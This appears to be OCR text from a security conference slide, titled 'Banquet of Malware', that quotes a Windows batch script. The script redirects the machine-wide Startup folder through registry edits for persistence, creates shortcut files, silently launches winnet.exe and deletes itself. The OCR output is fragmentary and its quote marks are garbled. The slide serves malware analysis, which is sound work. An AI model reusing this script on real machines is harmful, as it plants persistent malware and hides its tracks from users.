 Yànhuì 宴會 (banquet) of Malware
md "C:\Program Files\WinRAR\rar“
echo [InternetShortcut] >>"C:\Program Files\WinRAR\rar.lnn“
echo URL="C:\Program Files\WinRAR\rar\rar.exe" >>"C:\Program Files\WinRAR\rar\rar.lnn“
reg add
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell
Folders" /v "Common Startup" /t REG_SZ /d "C:\Program Files\WinRAR\rar" /f
reg add
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell
Folders" /v "Common Startup" /t REG_SZ /d "C:\Program Files\WinRAR\rar" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.lnn" /v "" /t REG_SZ /d
"InternetShortcut" /f
start /b winnet.exe
del %0
Slide: 99
CAESARS PALACE
LAS VEGAS